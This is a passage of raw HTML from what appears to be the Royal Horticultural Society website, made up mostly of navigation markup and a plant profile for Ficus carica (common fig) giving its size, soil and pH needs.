                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="7199" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Trees</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Fruit Edible</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Ficus</em> <em>carica</em> (F)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">fig</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A large shrub or small, spreading tree to around 3m tall and 4m wide with rounded, lobed leaves. Insignificant flowers are followed by edible fruit that ripen to shades of green and purple. Many cultivated varieties of fig have been developed from this species.</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">brown Turkey fig<br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">common fig</span><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0009418_(1)_12248.JPG" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">11 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 2.5–4 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 10–20 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 2.5–4 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span 